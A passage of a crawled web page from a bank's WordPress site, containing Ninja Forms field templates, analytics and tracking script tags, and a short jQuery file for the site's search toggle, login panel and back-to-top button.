        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0
body_size: 96
content:
jQuery(function($){var $searchlink=$('#searchtoggl i');var $searchbar=$('#searchbar');$('header ul a.toggle-search').on('click',function(e){e.preventDefault();if($(this).attr('id')=='searchtoggl'){if(!$searchbar.is(":visible")){$searchlink.removeClass('fa-search').addClass('fa-search-minus');}else{$searchlink.removeClass('fa-search-minus').addClass('fa-search');}
$searchbar.slideToggle(300,function(){});}});$('header a.login-link').on('click',function(e){e.preventDefault();$('.online-banking-section').show();});$('header .online-banking-section a.close-login').on('click',function(e){e.preventDefault();$('.online-banking-section').hide();});});jQuery(function($){var $window=$(window);var $buttonTop=$('.back-to-top');var scrollTimer;$buttonTop.on('click',function(){$('html, body').animate({scrollTop:0,},400);});$window.on('scroll',function(){clearTimeout(scrollTimer);scrollTimer=setTimeout(function(){if($window.scrollTop()>100){$buttonTop.addClass('button-top-visible');}else{$buttonTop.removeClass('button-top-visible');}},250);});})